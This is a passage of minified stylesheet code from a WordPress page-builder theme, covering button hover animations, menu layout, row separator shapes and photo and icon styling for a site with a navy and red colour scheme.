0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}.fl-node-ern5wyb023z6{color:#222}.fl-builder-content .fl-node-ern5wyb023z6 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-ern5wyb023z6 a{color:#093969}.fl-builder-content .fl-node-ern5wyb023z6 a:hover{color:#b02b33}.fl-builder-content .fl-node-ern5wyb023z6 h1,.fl-builder-content .fl-node-ern5wyb023z6 h2,.fl-builder-content .fl-node-ern5wyb023z6 h3,.fl-builder-content .fl-node-ern5wyb023z6 h4,.fl-builder-content .fl-node-ern5wyb023z6 h5,.fl-builder-content .fl-node-ern5wyb023z6 h6,.fl-builder-content .fl-node-ern5wyb023z6 h1 a,.fl-builder-content .fl-node-ern5wyb023z6 h2 a,.fl-builder-content .fl-node-ern5wyb023z6 h3 a,.fl-builder-content .fl-node-ern5wyb023z6 h4 a,.fl-builder-content .fl-node-ern5wyb023z6 h5 a,.fl-builder-content .fl-node-ern5wyb023z6 h6 a{color:#222}.fl-node-ern5wyb023z6>.fl-row-content-wrap{background-color:#fff}.fl-node-ern5wyb023z6 .fl-row-content{max-width:1240px}.fl-node-ern5wyb023z6>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-hg8k3j4z916y{color:#222}.fl-builder-content .fl-node-hg8k3j4z916y *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-hg8k3j4z916y a{color:#093969}.fl-builder-content .fl-node-hg8k3j4z916y a:hover{color:#b02b33}.fl-builder-content .fl-node-hg8k3j4z916y h1,.fl-builder-content .fl-node-hg8k3j4z916y h2,.fl-builder-content .fl-node-hg8k3j4z916y h3,.fl-builder-content .fl-node-hg8k3j4z916y h4,.fl-builder-content .fl-node-hg8k3j4z916y h5,.fl-builder-content .fl-node-hg8k3j4z916y h6,.fl-builder-content .fl-node-hg8k3j4z916y h1 a,.fl-builder-content .fl-node-hg8k3j4z916y h2 a,.fl-builder-content .fl-node-hg8k3j4z916y h3 a,.fl-builder-content .fl-node-hg8k3j4z916y h4 a,.fl-builder-content .fl-node-hg8k3j4z916y h5 a,.fl-builder-content .fl-node-hg8k3j4z916y h6 a{color:#222}.fl-node-hg8k3j4z916y>.fl-row-content-wrap{background-color:#f1f1f1}.fl-node-hg8k3j4z916y .fl-row-content{max-width:1240px}.fl-node-hg8k3j4z916y>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-cxzs3ohkguyr{color:#fff}.fl-builder-content .fl-node-cxzs3ohkguyr *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-cxzs3ohkguyr a{color:#fff}.fl-builder-content .fl-node-cxzs3ohkguyr a:hover{color:#b02b33}.fl-builder-content .fl-node-cxzs3ohkguyr h1,.fl-builder-content .fl-node-cxzs3ohkguyr h2,.fl-builder-content .fl-node-cxzs3ohkguyr h3,.fl-builder-content .fl-node-cxzs3ohkguyr h4,.fl-builder-content .fl-node-cxzs3ohkguyr h5,.fl-builder-content .fl-node-cxzs3ohkguyr h6,.fl-builder-content .fl-node-cxzs3ohkguyr h1 a,.fl-builder-content .fl-node-cxzs3ohkguyr h2 a,.fl-builder-content .fl-node-cxzs3ohkguyr h3 a,.fl-builder-content .fl-node-cxzs3ohkguyr h4 a,.fl-builder-content .fl-node-cxzs3ohkguyr h5 a,.fl-builder-content .fl-node-cxzs3ohkguyr h6 a{color:#fff}.fl-node-cxzs3ohkguyr>.fl-row-content-wrap{background-color:#093969}.fl-node-cxzs3ohkguyr .fl-row-content{max-width:1240px}.fl-node-ydm4gh1o7vrn{color:#fff}.fl-builder-content .fl-node-ydm4gh1o7vrn *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-ydm4gh1o7vrn a{color:#fff}.fl-builder-content .fl-node-ydm4gh1o7vrn a:hover{color:#b02b33}.fl-builder-content .fl-node-ydm4gh1o7vrn h1,.fl-builder-content .fl-node-ydm4gh1o7vrn h2,.fl-builder-content .fl-node-ydm4gh1o7vrn h3,.fl-builder-content .fl-node-ydm4gh1o7vrn h4,.fl-builder-content .fl-node-ydm4gh1o7vrn h5,.fl-builder-content .fl-node-ydm4gh1o7vrn h6,.fl-builder-content .fl-node-ydm4gh1o7vrn h1 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h2 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h3 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h4 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h5 a,.fl-builder-content .fl-node-ydm4gh1o7vrn h6 a{color:#fff}.fl-node-ydm4gh1o7vrn>.fl-row-content-wrap{background-color:#093969;border-style:solid;border-width:0;background-clip:border-box;border-color:rgba(255,255,255,.3);border-top-width:1px}.fl-node-ydm4gh1o7vrn .fl-row-content{max-width:1240px}.fl-node-ydm4gh1o7vrn>.fl-row-content-wrap{padding-top:10px;padding-bottom:10px}.fl-node-8h07slra6tmn{width:100%}.fl-node-gkse3jd7ta9y{width:39%}.fl-node-o9cleb1qzp2t{width:27.67%}.fl-node-nfbt1h78zu45{width:33.33%}.fl-node-9ayhrfswq6n4{width:100%}.fl-node-oxe3qg1jpl7b{width:100%}.fl-node-954w82cgi3ok.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:26px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-954w82cgi3ok.fl-module-heading .fl-heading{font-size:26px;line-height:1.3;text-align:center}}.fl-node-qaym2nzl1hfd.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:26px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-qaym2nzl1hfd.fl-module-heading .fl-heading{font-size:26px;line-height:1.3;text-align:center}}.fl-node-qaym2nzl1hfd>.fl-module-content{margin-bottom:0}.fl-builder-content .fl-rich-text strong{font-weight:700}.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text,.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text *:not(b,strong){font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.8}@media(max-width:768px){.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text,.fl-builder-content .fl-node-5c1ka8ejfdn0 .fl-rich-text *:not(b,strong){font-size:16px;line-height:1.8;text-align:center}}.fl-node-5c1ka8ejfdn0>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-5c1ka8ejfdn0.fl-module>.fl-module-content{margin-bottom:0}}.fl-node-v80gxekpq9mj.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:42px;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:768px){.fl-node-v80gxekpq9mj.fl-module-heading .fl-heading{font-size:28px;line-height:1.3}}.fl-node-v80gxekpq9mj>.fl-module-content{margin-bottom:10px}.fl-node-sl3nzkr76u9f .menu a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-sl3nzkr76u9f .menu>li>a,.fl-builder-content .fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-sl3nzkr76u9f .sub-menu>li>a,.fl-builder-content .fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container>a{color:#fff}.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#fff}.fl-node-sl3nzkr76u9f .menu>li>a:hover,.fl-node-sl3nzkr76u9f .menu>li>a:focus,.fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container:hover>a,.fl-node-sl3nzkr76u9f .menu>li>.fl-has-submenu-container.focus>a,.fl-node-sl3nzkr76u9f .sub-menu>li>a:hover,.fl-node-sl3nzkr76u9f .sub-menu>li>a:focus,.fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-sl3nzkr76u9f .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-sl3nzkr76u9f .menu>li.current-menu-item>a,.fl-node-sl3nzkr76u9f .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-sl3nzkr76u9f .sub-menu>li.current-menu-item>a,.fl-node-sl3nzkr76u9f .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-sl3nzkr76u9f .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .sub-menu{display:none}.fl-node-sl3nzkr76u9f .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:29px}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:29px;height:29px;margin:-14.5px 0 0}.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-sl3nzkr76u9f .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:29px;height:29px;margin:-14.5px 0 0}.fl-node-sl3nzkr76u9f .fl-menu li{border-top:1px solid transparent}.fl-node-sl3nzkr76u9f .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-menu-horizontal{text-align:left}.fl-node-sl3nzkr76u9f .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-sl3nzkr76u9f .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-sl3nzkr76u9f .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-sl3nzkr76u9f .fl-menu .menu>li{display:inline-block}.fl-node-sl3nzkr76u9f .menu li{border-left:1px solid transparent;border-top:none}.fl-node-sl3nzkr76u9f .menu li:first-child{border:none}.fl-node-sl3nzkr76u9f .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-sl3nzkr76u9f .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-sl3nzkr76u9f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-sl3nzkr76u9f .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-sl3nzkr76u9f .fl-menu .fl-menu-toggle{display:none}.fl-node-sl3nzkr76u9f ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-sl3nzkr76u9f ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#fff}.fl-node-sl3nzkr76u9f .fl-menu .menu,.fl-node-sl3nzkr76u9f .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:300;font-size:16px;line-height:1.3;text-transform:uppercase}.fl-node-sl3nzkr76u9f .fl-menu{text-align:center}.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}@media(max-width:1200px){.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-sl3nzkr76u9f .fl-menu .menu,.fl-node-sl3nzkr76u9f .fl-menu .menu>li{text-align:center}.fl-node-sl3nzkr76u9f .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}.fl-node-sl3nzkr76u9f>.fl-module-content{margin-top:0;margin-bottom:10px}.fl-builder-content .fl-node-gcum6lso7qrp .fl-rich-text,.fl-builder-content .fl-node-gcum6lso7qrp .fl-rich-text *:not(b,strong){font-family:Merriweather,serif;font-weight:300;font-size:15px;line-height:1.6}.fl-node-gcum6lso7qrp>.fl-module-content{margin-top:0;margin-bottom:0}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 